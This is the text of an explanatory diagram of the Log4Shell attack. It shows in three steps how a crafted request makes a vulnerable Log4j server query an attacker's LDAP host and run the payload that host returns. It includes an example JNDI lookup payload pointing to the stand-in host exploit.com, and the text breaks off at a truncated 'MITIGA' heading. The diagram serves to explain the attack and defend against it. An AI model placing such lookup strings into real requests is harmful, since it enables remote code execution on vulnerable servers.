 The Log4Shell Attack
2
Request
Triggered LDAP Query
Attacker
1
Malicious Request
Include $(jndi:ldap://exploit.com/x)
Victim Server
App using vulnerable Log4j utility
Malicious Server
ldap://exploit.com
3
Response
Malicious Payload
1
The attacker targets the victim server and sends a specially crafted malicious request (usually, HTTP)
2
Within the victim’s server, the vulnerable Log4j utility is triggered by the malicious request to query the attacker’s
malicious server.
3
Attacker’s server sends its malicious payload in its response; vulnerable victim server executes payload.
MITIGA